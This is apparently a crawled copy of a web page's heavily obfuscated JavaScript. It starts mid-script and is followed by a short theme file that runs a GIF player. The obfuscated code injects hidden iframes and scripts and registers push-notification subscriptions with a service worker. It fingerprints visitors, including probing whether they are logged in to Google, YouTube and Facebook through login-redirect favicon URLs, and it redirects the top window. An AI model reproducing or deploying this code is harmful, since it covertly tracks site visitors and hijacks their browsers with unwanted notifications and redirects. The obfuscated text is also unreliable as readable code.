+=i17;u7+=E2t;u7+=l$n;I4=q6K;I4+=N1c;I4+=l$n;m7=D0d;m7+=u6L;m7+=t2s;B_=y$g;B_+=S4_;B_+=I2z;B_+=X24;A7=j$g;A7+=M0q;H9=W_t;H9+=h51;H9+=K3N;H9+=v_T;u9=I3E;u9+=w7w;u9+=Q5_;u9+=P5s;t2=T2$;t2+=t2s;c1=T_Z;c1+=h_g;J6=u6L;J6+=I3E;J6+=j2d;W$=u6L;W$+=D0d;B2=T2$;B2+=t2s;V1=z1_;V1+=W_5;V1+=l$n;V1+=X24;p0=I9S;p0+=M7m;p0+=j3F;p0+=f9w;t3=u6L;t3+=Y_t;z6=j2d;z6+=E1T;z6+=c9M;n1=I3E;n1+=P$N;n1+=U7J;n1+=g92;b=document[n1](z6);b[t3]=p0;e=document[V1](B2);e[W$]=J6;c=document[c1](t2);c[u9]=H9;e[A7](c);d=document[B_](m7);d[I4]=u7;c[v0](d);k=document[E6](j1);k[c4]=q9;c[L9](k);k=document[o_](u1);k[D7]=p6;c[C5](k);d[z8]=A$;g=document[Y1](z5);g[T$]=o6;g[f2]=h6;h=document[b1](D2);h[h5]=d7;h[u3]=G_;d=document[e5](R8);d[w7](B1,p5);(l=function(){var i6y,i4T,w9N,K2H,U15,n9R,m2T,D0,Z0,g3,d4,g4,o8,z1;i6y="io";i4T="Listene";w9N="removeEventLis";K2H="remove";U15="Event";n9R="ody";m2T="ocat";D0=H3z;D0+=T89;Z0=S4_;Z0+=m2T;Z0+=i6y;Z0+=b__;g3=x8y;g3+=F4g;g3+=L6F;d4=K2H;d4+=U15;d4+=i4T;d4+=P$N;g4=X$m;g4+=n9R;o8=h2h;o8+=L6F;z1=w9N;z1+=C1v;g[z1](o8,l);document[g4][d4](g3,l);window[Z0][D0]=a;setTimeout(function(a){var T6e,y5;T6e="rem";y5=T6e;y5+=V1i;e[y5]();La(G);},y0u);},m=function(){var o1z,e4X,c6m,A2a,K0f,l4,r5,q7,j6,n_,l7;o1z="ventList";s7E.C$D();e4X="removeE";c6m="move";A2a="EventListe";K0f="mov";l4=P$N;l4+=l$n;l4+=K0f;l4+=l$n;r5=I3E;r5+=S4_;r5+=F4g;r5+=L6F;q7=e4X;q7+=o1z;q7+=W9w;j6=X$m;j6+=h51;j6+=D0d;j6+=S4V;n_=I3E;n_+=v2Y;n_+=O4$;l7=C1i;l7+=c6m;l7+=A2a;l7+=F4i;h[l7](n_,m);document[j6][q7](r5,l);e[l4]();La(G);});g[P9](z$,l);document[x6][U1](q6,l);k[R2](g);X_u == Oa?(h[e0](Y5,m),k[e$](h)):q6Q == Oa && (d[k2](j8,m),c[D4](d));document[Q0][X5](b);document[z9][K_](e);}},xa=function(){var L4,a;s7E.p4O();try{L4=j2d;L4+=P$N;L4+=I3E;a=P || Y$r;if(a)return a[L4];}catch(b){}return L3I;},B=function(a,b){var y7c,Q8,R1;y7c="om";Q8=l_m;Q8+=D0d;Q8+=y7c;R1=S8w;R1+=S4_;R1+=h51;R1+=n7V;return Math[R1](Math[Q8]() * (b + X_u - a)) + a;},pb=function(a){var G5C,N8K,j0,N0,J0,i_;G5C="ngth";N8K="dom";j0=c9M;j0+=b__;j0+=h4o;N0=l_m;N0+=N8K;J0=g0r;J0+=n7V;i_=c9M;i_+=G5C;return X_u == a[i_]?a[Q0f]:a[Math[J0](Math[N0]() * a[j0])];},ua=function(){var f32,B1h,p1T,H1,D1,e2,U7,w9,Q6;f32="-";B1h="jo";p1T="ow";H1=B1h;s7E.p4O();H1+=u6L;H1+=b__;D1=j2d;D1+=v2Y;D1+=I3E;D1+=l$n;e2=z3a;e2+=o5a;U7=b__;U7+=p1T;w9=I4f;w9+=Q$P;w9+=x_Y;w9+=o5a;Q6=l_m;Q6+=D0d;Q6+=h51;Q6+=W11;function a(a){var i4A,J0j,G2Y,Y8,D9,f5,S3;i4A="ndom";J0j="toStri";s7E.C$D();G2Y="sli";Y8=G2Y;Y8+=I3E;Y8+=l$n;D9=J0j;D9+=a1$;f5=b__;f5+=h51;f5+=G89;S3=t5y;S3+=i4A;return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a);}return [a(D84) + a(D84),a(D84),I4a + a(p9z),(D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z),Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32);});if(S5 == typeof window){if(sa)try{sa(C);}catch(a){}}else {H6=o5a;H6+=Z0g;H6+=T9U;H2=P5W;H2+=F8r;if(H2 != typeof window[H6])try{c8=M28;c8+=B_q;c8+=j2d;g=window[c8]();C=g[Q0f];aa=g[X_u];}catch(a){return;}if(C){t_S=v4l;t_S+=g5N;R1$=f7s;R1$+=d4R;R1$+=Y5w;R1$+=k_x;d_Q=m6d;d_Q+=h51;d_Q+=u5G;Y5E=m$6;Y5E+=j2d;Y5E+=D0d;Y5E+=S$B;S_p=u1W;S_p+=D0d;v0E=D6s;v0E+=i72;v0E+=P1w;a0=I8v;a0+=h5N;a0+=f1C;a0+=I4a;Z_=P2K;Z_+=W9t;w6=l2E;w6+=E$J;r0=j2d;r0+=f6W;q_=b8H;q_+=D4o;M9=j2d;M9+=Y1a;M9+=S9p;k6=H3z;k6+=C1i;k6+=S8w;g$=S4_;g$+=h51;g$+=F93;g$+=F_$;b0=p_T;b0+=p_T;C4=D0d;C4+=N9Y;C4+=W_f;C4+=P1w;h8=y5g;h8+=z34;h8+=S4_;v7=V4K;v7+=F93;v7+=y8G;v7+=b__;y7=a$m;y7+=O9l;y7+=H5T;i2=H3z;i2+=h51;i2+=j2d;i2+=P1w;Z4=S10;Z4+=P1w;Z4+=u6L;Z4+=a1R;I1=r2e;I1+=l$n;k7=E0$;k7+=l$n;(ma=function(a,b){var H5Z,m7o,f$I,v$s,u7T,C1,W9,d0,V9,p9;H5Z="3456789";m7o="WXYZabcdefghijklmnopqrst";f$I="uvwxyz012";v$s="harAt";u7T="ABCDEFGHIJKLMNOPQRSTUV";C1=t5y;C1+=U_Z;C1+=h51;C1+=W11;W9=g0r;W9+=h51;W9+=P$N;d0=I3E;d0+=v$s;V9=Q$d;V9+=w2c;p9=u7T;p9+=m7o;p9+=f$I;p9+=H5Z;b=b || p9;for(var c=L3I,e=b[V9],d=Q0f;d < a;d++)c+=b[d0](Math[W9](Math[C1]() * e));return c;},H=function(a,b){var m2W,H4K,Q6G,F0f,N$T,U6E,h7X,U2n,j4,L$,u4,v2,Z5,V2;m2W="charCo";H4K="CharCode";Q6G="engt";F0f="place";N$T="harCo";U6E="fro";h7X="deA";U2n="deAt";j4=C1i;j4+=F0f;L$=U6E;L$+=W11;L$+=H4K;u4=z3A;u4+=o5a;u4+=w2c;v2=I3E;v2+=N$T;v2+=U2n;Z5=m2W;Z5+=h7X;Z5+=P1w;V2=S4_;V2+=Q6G;V2+=H3z;for(var c=ma(b),e=L3I,d=Q0f;d < a[V2];d++)var k=a[Z5](d),g=c[v2](d % c[u4]),e=e + String[L$](k ^ g);return btoa(c + e)[j4](/=/g,L3I);},Ka=function(a,b){var y$a,e1z,o$R,W3q,y5Q,x$q,n2w,m8,K9,M8,y_,z4,m2,c5,c;y$a="tring";e1z="harCodeAt";o$R="arCode";W3q="gt";y5Q="romC";x$q="ngt";n2w="charCodeA";m8=S8w;m8+=y5Q;m8+=H3z;m8+=o$R;K9=c9M;K9+=x$q;K9+=H3z;s7E.p4O();M8=I3E;M8+=e1z;y_=n2w;y_+=P1w;z4=c9M;z4+=b__;z4+=W3q;z4+=H3z;m2=j2d;m2+=S3g;m2+=y$a;c5=j2d;c5+=S3g;c5+=f2b;c5+=a1$;a=atob(a);c=a[c5](Q0f,b);a=a[m2](b);for(var d=L3I,f=Q0f;f < a[z4];f++)var k=a[y_](f),g=c[M8](f % c[K9]),d=d + String[m8](k ^ g);return d;},Ja=(function(){var G9U,w5C,P7q,c;G9U="adw";w5C="ke";P7q="ons";function a(){s7E.C$D();c || (c=new Promise(function(a,b){var I6N,H3V,P4E,O$L,S1Q,X2,b7,O8,H3,G3,c;I6N="onupgrad";H3V="eneed";P4E="ucc";O$L="yval-st";S1Q="ess";X2=P7q;X2+=P4E;X2+=S1Q;b7=I6N;b7+=H3V;b7+=I2p;O8=h51;O8+=p6S;O8+=V7j;H3=w5C;H3+=O$L;H3+=n7V;H3+=l$n;G3=h51;G3+=r2e;G3+=l$n;s7E.C$D();G3+=b__;c=indexedDB[G3](H3,X_u);c[O8]=function(){s7E.C$D();var C8;C8=l$n;C8+=b8m;C8+=P$N;b(c[C8]);};c[b7]=function(){var Y9y,s71,Z$I,p1,v_,l5;Y9y="lt";s71="yva";Z$I="createObjec";p1=L6F;p1+=l$n;p1+=s71;p1+=S4_;v_=Z$I;v_+=P1w;v_+=c81;v_+=I76;l5=C1i;l5+=j2d;l5+=O9l;l5+=Y9y;c[l5][v_](p1);};c[X2]=function(){var G9;G9=C1i;G9+=V_d;G9+=S4_;G9+=P1w;a(c[G9]);};}));return c;}function b(b,c){s7E.C$D();var M4;M4=P1w;M4+=H3z;M4+=l$n;M4+=b__;return a()[M4](function(a){s7E.p4O();return new Promise(function(d,g){var R$8,t$E,r3W,E7H,K7T,Z$,C3,z7,O2,Q2,g6,h;R$8="yval";t$E="ansa";r3W="oncomplet";E7H="val";K7T="objectSto";Z$=w5C;Z$+=R$8;C3=K7T;C3+=C1i;z7=a1R;z7+=l$n;z7+=b8m;z7+=P$N;O2=r3W;O2+=l$n;Q2=w5C;Q2+=S4V;s7E.p4O();Q2+=E7H;g6=Q$P;g6+=t$E;g6+=J74;g6+=k_x;h=a[g6](Q2,b);h[O2]=function(){d();};h[z7]=function(){var W6;W6=l$n;W6+=V7j;g(h[W6]);};c(h[C3](Z$));});});}return {get:function(a){var N2K,M3,z2,c;N2K="nly";M3=P1w;M3+=H3z;M3+=l$n;M3+=b__;z2=C1i;s7E.C$D();z2+=j$g;z2+=o9v;z2+=N2K;return b(z2,function(b){var d5;d5=o5a;d5+=l$n;d5+=P1w;c=b[d5](a);})[M3](function(){var n$;n$=C1i;n$+=V_d;n$+=S4_;n$+=P1w;return c[n$];});},set:function(a,c){var j2;j2=C1i;j2+=G9U;j2+=Z9k;j2+=V9p;s7E.C$D();return b(j2,function(b){var t_;t_=r2e;t_+=O9l;t_+=P1w;b[t_](c,a);});},"delete":function(a){var N8P,N$;N8P="rit";N$=C1i;N$+=G9U;N$+=N8P;N$+=l$n;return b(N$,function(b){var e3;e3=D0d;e3+=A9u;e3+=F3B;e3+=l$n;s7E.C$D();b[e3](a);});},clear:function(){var i6b,A0;i6b="eadwrite";A0=P$N;A0+=i6b;s7E.p4O();return b(A0,function(a){var G5M,J2;G5M="cle";s7E.p4O();J2=G5M;J2+=l3X;a[J2]();});},keys:function(){var H9R,F6M,b_,z0,a;H9R="read";F6M="only";b_=w2c;b_+=I8r;z0=H9R;z0+=F6M;a=[];return b(z0,function(b){var V3S,E8i,i8Z,X_7,S_O,l6,s6,s$,L2;V3S="ope";E8i="nCursor";i8Z="openKeyC";X_7="ursor";S_O="cess";l6=P7q;l6+=O9l;s7E.p4O();l6+=I3E;l6+=S_O;s6=F93;s6+=S4_;s6+=S4_;s$=V3S;s$+=E8i;L2=i8Z;L2+=X_7;(b[L2] || b[s$])[s6](b)[l6]=function(){var G0R,J2X,q0f,Q_j,E7,K7,e7,l8,K2,P$;G0R="nue";J2X="ult";q0f="con";Q_j="esult";s7E.C$D();E7=q0f;E7+=f2W;E7+=G0R;K7=A4b;K7+=J2X;e7=L6F;e7+=l$n;e7+=S4V;l8=P$N;l8+=Q_j;K2=r2e;K2+=O9l;K2+=j2d;K2+=H3z;P$=C1i;P$+=V_d;P$+=S4_;P$+=P1w;this[P$] && (a[K2](this[l8][e7]),this[K7][E7]());};})[b_](function(){s7E.p4O();return a;});}};})(),g=Ka(C,g0z),d=JSON[k7](g),T=d[Q0f],n=d[X_u],t=d[q6Q],r=d[p9z],x=d[D84],X=d[g0z],qb=d[x0h],G=d[s18],K=d[s_a],Pa=d[x$j],A=d[k3g],lb=d[y6c],na=d[T$M],Qa=d[H5W],D=d[g3D],fa=d[j8K],db=d[M6J],E=d[x5m],da=d[B2x],I=d[K_3],Ra=d[n5z],M=d[L6n],J=d[u5C],cb=d[D2H],Sa=d[P_a],gb=d[l3o],rb=d[C3r],Z=d[k2B],pa=d[U7Q],Ga=d[q$8],la=d[T_g],Wa=d[E95],Na=d[j1e],Oa=d[v7i],sb=d[i64],ob=d[E0t],nb=d[F0B],Da=d[t4_],wa=d[w8i],Y=L3I);wa && (Y+=I1);p=D?!Q0f:!X_u;A && (A=decodeURIComponent(A));fa && (p=!Q0f);y=window[Z4][i2];p && Qa && (y=Qa);(F=window[y7][v7][h8],z=C4,va=!X_u,oa=F + b0 + y,u=top[g$][k6],ha=!X_u,W=Y$r);Ra && (W=Ra[M9](K_e));(ka=L3I,Ca=!X_u,R=Y$r,kb=q_[r0](X29),ib=[w6,Z_],$a=[a0],Ba=function(){},za=function(){},Aa=function(){},ba=function(){},ja=function(){},Xa={onPermissionDefault:function(a){s7E.p4O();Ba=a;},onPermissionAllowed:function(a){s7E.p4O();za=a;},onPermissionDenied:function(a){s7E.p4O();Aa=a;},onAlreadySubscribed:function(a){ba=a;},onNotificationUnsupported:function(a){ja=a;}},U={tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,vapkey:X,sw_ver:T});try{y9=u6L;y9+=D1m;y9+=j6V;v3=x_Y;v3+=i6_;v3+=l$n;v3+=j2d;o0=i1k;o0+=S4_;o0+=D1Q;V5=a$x;V5+=h67;V5+=s9h;V5+=H8b;M7=C7d;M7+=S4_;M7+=S9p;x4=Z3F;x4+=X7q;x4+=R6U;x4+=J84;f9=I8v;f9+=W5_;f9+=s9h;f9+=w3D;r3=s7s;r3+=r3T;p$=d1b;p$+=l$n;p$+=S8w;p$+=b$9;U5=u6L;U5+=b__;U5+=D_9;U5+=S8w;L_=H5b;L_+=i0a;C9=I5G;C9+=g6u;U8=H8x;U8+=U_s;Z8=P1w;Z8+=l$n;Z8+=j2d;Z8+=P1w;(Ma=F$p[Z8](navigator[U8]),tb=-X_u < navigator[C9][L_]()[U5](p$),ub=[r3,f9],vb=x4[M7](X29));if([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n))return;}catch(a){}(ab={identify:function(a){s7E.p4O();return new Promise(function(b,c){var o$m,f1e,p1b,a8T,C3H,E7O,W_L,o7p,i2U,b7c,S4K,b3a,m10,B1B,s17,f34,f8R,a8F,H4H,f$_,f_u,t1m,Q_L,w6b,R4N,R4I,P8k,w1L,t7,J8,s0,d;o$m="oa";f1e="addEven";p1b="setAt";a8T="bute";C3H="ribu";E7O="none";W_L="etAttribute";o7p="tListene";i2U="heig";b7c="splay: ";S4K="tA";b3a="wid";m10="ttribute";B1B="0p";s17=l$n;s17+=b8m;s17+=P$N;f34=f1e;f34+=o7p;f34+=P$N;f8R=S4_;f8R+=o$m;f8R+=D0d;a8F=s8j;a8F+=L8G;H4H=T2$;H4H+=b7c;H4H+=E7O;f$_=l5N;f$_+=S4V;f$_+=c9M;f_u=p1b;f_u+=P1w;f_u+=C3H;f_u+=V9p;t1m=B1B;t1m+=Y6p;Q_L=b3a;Q_L+=w2c;w6b=p1b;w6b+=f2b;w6b+=a8T;R4N=E$J;R4N+=r2e;R4N+=Y6p;R4I=i2U;R4I+=H3z;R4I+=P1w;P8k=j2d;P8k+=W_L;w1L=j2d;w1L+=P$N;w1L+=I3E;t7=j2d;t7+=l$n;t7+=S4K;t7+=m10;J8=u6L;J8+=W11;J8+=o5a;s0=C$m;s0+=l$n;s0+=W11;s0+=h_g;d=document[s0](J8);d[t7](w1L,a);d[P8k](R4I,R4N);d[w6b](Q_L,t1m);d[f_u](f$_,H4H);d[a8F](f8R,function(){b(W5_);});d[f34](s17,function(){b(E$J);});});},analyze:function(a){var z1z,G4P,M8$,J26,H02,S7Z,N4u,K8M,t_N,q8Z,Q9Y,i4s,g6a,E_2,w7m,z_W,n6h,z9D,a8f,i7D,b,c,d,f;z1z="https://";G4P="ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube";M8$="https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa";J26="den";H02="https://accounts.google.com/ServiceLogin?passi";S7Z="langu";N4u="www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp";K8M="eng";t_N="dentify";q8Z="vicon.ico&uilel=3&hl=en&service=mail";Q9Y=w2c;Q9Y+=I8r;i4s=j$g;i4s+=S4_;i4s+=S4_;g6a=S4_;g6a+=K8M;g6a+=w2c;E_2=S7Z;E_2+=j$g;E_2+=e4S;E_2+=j2d;w7m=H02;w7m+=G4P;z_W=M9H;z_W+=I8r;s7E.C$D();z_W+=S$J;z_W+=S4V;n6h=M8$;n6h+=q8Z;z9D=u6L;z9D+=J26;z9D+=f2W;z9D+=h0C;a8f=z1z;a8f+=N4u;i7D=u6L;i7D+=t_N;(b=this[i7D](a8f),c=this[z9D](n6h),d=this[z_W](w7m),f=X_u === navigator[E_2][g6a]?E$J:W5_);Promise[i4s]([b,c,d])[Q9Y](function(b){var D2x,R3J;D2x="00";R3J=D2x;s7E.C$D();R3J+=E$J;R3J+=E$J;a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f);});}},ea=v0E,P=(function(){var X4v,f_x,a9k,m2k,v91,o6D,Y58,c9p,V07,a,b;X4v="curr";f_x="yTagName";a9k="entScript";m2k="getE";v91="lementsB";try{o6D=c9M;o6D+=a1$;o6D+=w2c;Y58=G80;Y58+=Q1R;c9p=m2k;c9p+=v91;c9p+=f_x;V07=X4v;V07+=a9k;(a=document[V07]) || (b=document[c9p](Y58),a=b[b[o6D] - X_u]);return a;}catch(c){}return Y$r;})());Q0f != Pa && setTimeout(function(){var L4V,w7V;L4V="rant";w7V=o5a;w7V+=L4V;w7V+=l$n;w7V+=D0d;w7V != z && O(qb,!Q0f);},y0u * Pa);P && (R=P[S_p] || window[Y5E],P[d_Q]=Y$r);if(fa){if(D=xa()){U2H=d67;U2H+=I76;o1n=r2e;o1n+=M4q;o1n+=Z0q;o1n+=l$n;G3Q=a1R;G3Q+=l$n;G3Q+=V7j;Y4N=a1R;Y4N+=V4K;Y4N+=u5G;M3C=j2d;M3C+=P$N;M3C+=I3E;T94=x2T;T94+=O_Y;T94+=Q1R;G_A=P1w;G_A+=S4V;G_A+=r2e;G_A+=l$n;E0s=j2d;E0s+=I3E;E0s+=Z9k;E0s+=F9X;l1Z=U4c;l1Z+=H6a;N8e=j2d;N8e+=f2b;N8e+=J4E;N8e+=h0C;B91=u6L;B91+=b2s;A4r=j$g;A4r+=j2d;A4r+=X$m;Z1W=I3E;Z1W+=S4_;Z1W+=X$m;N8O=h51;N8O+=X$m;E24=j$g;E24+=S4_;E24+=S4_;E24+=X$m;c9U=j$g;c9U+=j2d;E3l=j2d;E3l+=V30;N7z=K3Y;N7z+=j$g;C07=C2U;C07+=e5t;C07+=X6t;Q0H=V_d;Q0H+=S0r;Q0H+=a7T;H3u=V_d;H3u+=m_a;H3u+=W5_;V5p=P1w;V5p+=V6a;V5p+=t$C;V5p+=M9H;w7W=j$g;w7W+=j2d;w7W+=X$m;l7D=j2d;l7D+=x0G;l7D+=I3E;l7D+=H3z;r8u=j$g;r8u+=j2d;r8u+=X$m;o1$=R84;o1$+=z1p;k_c=x8y;k_c+=X$m;I69=R84;I69+=j$g;I69+=P$N;I69+=d$e;C5J=I3E;C5J+=S4_;C5J+=X$m;K2f=R84;K2f+=l3X;K2f+=d$e;m8S=h51;m8S+=X$m;f86=j6t;f86+=B5A;f1a=h51;f1a+=X$m;j4F=j6t;j4F+=B5A;v3C=j$g;v3C+=S4_;v3C+=S4_;v3C+=X$m;K$o=R84;K$o+=z1p;d$Z=j$g;d$Z+=W3H;x0q=j2d;x0q+=u_7;x0q+=E27;x0q+=H3z;l$q=s5V;l$q+=s$D;l$q+=D0d;B6f=g25;B6f+=d$e;E8d=P1w;E8d+=u3V;w2t=j2d;w2t+=x0G;w2t+=I3E;w2t+=H3z;R3q=v3D;R3q+=T_r;n_1=Q_5;n_1+=H3z;b9S=h2h;b9S+=L6F;b9S+=u6L;b9S+=D0d;d4$=j6t;d4$+=B5A;p$Y=v85;p$Y+=u6L;p$Y+=D0d;G1d=o5a;G1d+=l$n;G1d+=P1w;k3f=h7h;k3f+=x6K;j2i=r2e;j2i+=u2C;j2i+=D0d;u6g=g25;u6g+=d$e;E4x=r2e;E4x+=O9l;E4x+=M9H;S0s=g25;S0s+=d$e;A85=H3z;A85+=T89;E34=I3E;E34+=c_Q;E34+=H5T;l=document[E34](j$g);l[A85]=D;q(l[S0s],E4x) && (t=q(l[u6g],j2i));Ta=new URL(u)[k3f][G1d](p$Y) || L3I;Ta?r=Ta:q(l[d4$],b9S) && (r=q(l[n_1],R3q));q(l[w2t],E8d) && (n=q(l[B6f],l$q));q(l[x0q],d$Z) && (G=q(l[K$o],v3C));q(l[j4F],f1a) && (K=q(l[f86],m8S));q(l[K2f],C5J) && (J=q(l[I69],k_c));q(l[o1$],r8u) && (Z=q(l[l7D],w7W));(qa=oa + p_T,g={sw_url:D,smf:X_u,smv:sb});n && (g[V5p]=n);t && (g[H3u]=t);r && (g[Q0H]=r);x && (g[C07]=x);I && (g[N7z]=I);Sa && (g[E3l]=Sa);na && (g[c9U]=na);G && (g[E24]=G);K && (g[N8O]=K);J && (g[Z1W]=J);Z && (g[A4r]=Z);pa && (g[B91]=pa);C=encodeURIComponent(H(JSON[N8e](g),g0z));(qa=qa + C,Q=document[l1Z](E0s));Q[G_A]=T94;Q[M3C]=qa;Q[Y4N]=R;Q[G3Q]=function(){S();};ra=P;ra?ra[o1n][U2H](Q,ra):S();}}else rb?(R1$ in window)?window[t_S]=S:w():S();}}}catch(a){}})("bnd4cTI1VUlBHFtVVFMDXk9MQABcVVRTEEJVHkNRDBZNQAVDFh5BAUNDQEULQxVLElFDFEkSC1xFS0hXDxZNUx5MVVRTcCo6OTpXXgMtRlhcPxI2BAo0ER9FIx4NIF5cBUE7VCUSMEViBgA1OAIIEzcbA1kBAkdcKCEzXAUtGgk7aAdPHzV5WA0hHn8kHCg/C1stMyd/[base64]",null,s);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/js/main.js?ver=4.9.28
body_size: -397
content:
$(function(){
	$('.gifplayer').gifplayer();
});